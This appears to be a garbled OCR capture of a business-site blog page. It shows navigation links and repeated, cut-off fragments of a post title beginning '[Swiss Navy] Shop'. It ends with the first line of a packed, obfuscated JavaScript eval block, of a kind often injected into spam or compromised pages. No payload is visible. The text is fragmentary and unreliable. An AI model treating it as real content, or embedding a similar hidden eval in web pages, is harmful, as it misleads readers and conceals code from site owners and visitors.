
For OEM
For Buyers
For Suppliers
Home
/
Blog
/
Uncategorized
/
[Swiss Navy] Sho
[Swiss Navy] Shop Ex
Posted in
Uncategorized
Tagged
do the 
[Swiss Navy] Shop
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){re